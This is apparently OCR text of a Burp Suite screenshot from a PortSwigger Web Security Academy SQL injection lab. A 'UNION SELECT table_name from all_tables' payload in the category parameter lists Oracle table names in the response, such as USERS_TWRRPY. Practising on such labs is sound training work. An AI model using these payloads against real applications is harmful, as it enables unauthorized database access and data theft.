 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2022.8.2 - Temporary Project - licensed to Siddharth Sangwan
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 ×
Send Cancel < >
Target: https://0ad000ed03f049b980ce085d003b0081.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /filter?category=Pets'UNION+SELECT+table_name,null+from+all_tables--
HTTP/2
2 Host: 0ad000ed03f049b980ce085d003b0081.web-security-academy.net
3 Cookie: session=4LjMAPSJifvjgtBKA0JT6oJoVS4kmyp5
4 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="104"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/104.0.5112.102 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0ad000ed03f049b980ce085d003b0081.web-security-academy.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17
18
Search... 0 matches
Response
Pretty Raw Hex Render \n
power, and if the battery pack dies a nasty accident could
occur.
299 Carrying your pooch has become a thing of the past. With The
Lazy Dog, the dog park will become a place to enjoy again. You
can also purchase an aviator hat and goggles, extra protection
and peace of mind for you and your pooch.
</td>
300 </tr>
301 <tr>
302 <th>
USERS_TWRRPY
</th>
303 </tr>
304 <tr>
305 <th>
WRI$_ADV_ASA_RECO_DATA
</th>
306 </tr>
307 <tr>
308 <th>
WRR$_REPLAY_CALL_FILTER
</th>
309 </tr>
310 <tr>
311 <th>
WWV_FLOW_DUAL100
</th>
312 </tr>
313 <tr>
314 <th>
WWV_FLOW_LOV_TEMP
</th>
315 </tr>
316 <tr>
317 <th>
Search... 0 matches
Inspector
Selection 12
Selected text
USERS_TWRRPY
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 1
Request Headers 18
Response Headers 3
Done
17,863 bytes | 884 millis
1
20°C
Có mây
Search
T 1
Zalo 1
ENG
INTL
11:29 AM
3/7/2024
PRE